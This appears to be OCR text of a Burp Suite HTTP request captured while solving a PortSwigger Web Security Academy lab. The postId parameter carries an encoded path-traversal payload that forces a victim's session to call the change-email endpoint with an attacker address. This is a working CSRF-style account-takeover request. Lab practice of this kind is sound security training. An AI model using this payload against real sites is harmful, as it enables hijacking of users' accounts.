 Request
Pretty Raw Hex \n
1 GET /post/comment/confirmation?postId=
../my-account/change-email?email%3dhacker%40qq.com%26submit%3d1 HTTP/2
2 Host: 0aa70066042ef2e8804621c600f80065.web-security-academy.net
3 Cookie: session=8umSNHxFsgQUwez4Ff0aB6gxqmo5zdRt
4 Content-Length: 39
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aa70066042ef2e8804621c600f80065.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0aa70066042ef2e8804621c600f80065.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i